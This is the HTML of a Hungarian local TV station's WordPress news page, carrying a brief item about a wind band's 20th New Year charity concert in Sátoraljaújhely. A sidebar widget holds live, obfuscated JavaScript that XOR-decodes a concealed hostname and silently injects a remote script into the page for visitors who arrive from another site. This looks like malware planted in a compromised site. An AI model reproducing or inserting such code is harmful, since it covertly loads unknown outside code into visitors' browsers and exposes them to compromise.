#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-36495 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar</span></div>
		

		
		<article class="post-listing post-36495 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,920 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Idén 20. alkalommal adott újévi koncertet a Dohánygyári Fúvószenekar Sátoraljaújhelyen. A Jótékonysági hangversenyt közösen szervezte a Sátoraljaújhelyi Rotary klub, a Közjóért Alapítvány és a dohánygyári Fúvószenekar. A zenei előadást a nyugdíjas klub tagjai, a Kazinczy iskola társastáncosai és az újhelyi hagyományőrzők színesítették.<span id="more-36495"></span><br />
<iframe width="420" height="315" src="http://www.youtube.com/embed/nTuBh65qMKM?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=36495" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=20.+alkalommal+adott+%C3%BAj%C3%A9vi+koncertet+a+Doh%C3%A1nygy%C3%A1ri+F%C3%BAv%C3%B3szenekar&url=http://www.zemplentv.hu/?p=36495" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=36495&amp;name=20.+alkalommal+adott+%C3%BAj%C3%A9vi+koncertet+a+Doh%C3%A1nygy%C3%A1ri+F%C3%BAv%C3%B3szenekar" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-01-08T22:37:32+00:00","datePublished":"2013-01-08T22:37:32+00:00","dateModified":"2013-01-08T22:37:32+00:00","headline":"20. alkalommal adott \u00faj\u00e9vi koncertet a Doh\u00e1nygy\u00e1ri F\u00fav\u00f3szenekar","name":"20. alkalommal adott \u00faj\u00e9vi koncertet a Doh\u00e1nygy\u00e1ri F\u00fav\u00f3szenekar","keywords":[],"url":"http:\/\/www.zemplentv.hu\/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar\/","description":"Id\u00e9n 20. alkalommal adott \u00faj\u00e9vi koncertet a Doh\u00e1nygy\u00e1ri F\u00fav\u00f3szenekar S\u00e1toralja\u00fajhelyen. A J\u00f3t\u00e9konys\u00e1gi hangversenyt k\u00f6z\u00f6sen szervezte a S\u00e1toralja\u00fajhelyi Rotary klub, a K\u00f6zj\u00f3\u00e9rt Alap\u00edtv\u00e1ny \u00e9s a doh\u00e1nyg","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Id\u00e9n 20. alkalommal adott \u00faj\u00e9vi koncertet a Doh\u00e1nygy\u00e1ri F\u00fav\u00f3szenekar S\u00e1toralja\u00fajhelyen. A J\u00f3t\u00e9konys\u00e1gi hangversenyt k\u00f6z\u00f6sen szervezte a S\u00e1toralja\u00fajhelyi Rotary klub, a K\u00f6zj\u00f3\u00e9rt Alap\u00edtv\u00e1ny \u00e9s a doh\u00e1nygy\u00e1ri F\u00fav\u00f3szenekar. A zenei el\u0151ad\u00e1st a nyugd\u00edjas klub tagjai, a Kazinczy iskola t\u00e1rsast\u00e1ncosai \u00e9s az \u00fajhelyi hagyom\u00e1ny\u0151rz\u0151k sz\u00ednes\u00edtett\u00e9k.\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/tarsas-hajtovadaszatot-rendezett-az-eszakerdo-zrt/" rel="prev"><span>Előző</span> Társas hajtóvadászatot rendezett az Északerdő Zrt.</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/moricz-zsigmond-es-sarospatak/" rel="next"><span>Köv..</span> Móricz Zsigmond és Sárospatak</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20-alkalommal-adott-ujevi-koncertet-a-dohanygyari-fuvoszenekar/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='36495' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
